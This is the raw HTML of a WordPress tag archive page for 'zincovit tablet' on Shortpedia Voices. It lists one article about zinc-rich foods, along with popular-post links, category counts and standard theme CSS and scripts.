                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_a2b" data-td_block_id="tdi_33_a2b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_a2b" data-td_block_id="tdi_33_a2b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zincovit tablet</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: zincovit tablet</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/food-rich-in-zinc-we-should-consume/" rel="bookmark" class="td-image-wrap " title="8 Foods That You Should Eat To Get Zinc" ><img class="entry-thumb" src="[data-uri]" alt="" title="8 Foods That You Should Eat To Get Zinc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/12/Whole-Grains-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/food-rich-in-zinc-we-should-consume/" rel="bookmark" title="8 Foods That You Should Eat To Get Zinc">8 Foods That You Should Eat To Get Zinc</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/prajjval-tripathi/">Prajjval</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-26T18:13:03+05:30" >May 26, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_e6a td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_e6a" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_e6a = new tdBlock();
block_tdi_40_e6a.id = "tdi_40_e6a";
block_tdi_40_e6a.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_e6a","tdc_css_class":"tdi_40_e6a","tdc_css_class_style":"tdi_40_e6a_rand_style"}';
block_tdi_40_e6a.td_column_number = "1";
block_tdi_40_e6a.block_type = "td_block_7";
block_tdi_40_e6a.post_count = "3";
block_tdi_40_e6a.found_posts = "4101";
block_tdi_40_e6a.header_color = "";
block_tdi_40_e6a.ajax_pagination_infinite_stop = "";
block_tdi_40_e6a.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_e6a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_e6a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_5a2 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_5a2" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6967a0abc36b9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
